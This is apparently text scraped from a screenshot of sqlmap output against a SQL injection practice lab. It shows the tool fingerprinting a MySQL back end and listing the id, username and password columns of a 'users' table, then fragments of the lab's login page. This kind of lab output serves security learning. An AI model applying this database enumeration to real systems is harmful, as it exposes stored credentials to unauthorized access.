 ---
[17:50:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.5
[17:50:30] [INFO] fetching columns for table 'users' in database 'security'
[17:50:30] [INFO] resumed: 'id','int(3)'
[17:50:30] [INFO] resumed: 'username','varchar(20)'
[17:50:30] [INFO] resumed: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
Welcome Dha
Your Login name
Your Password:
Raw Params
SQLI DUMB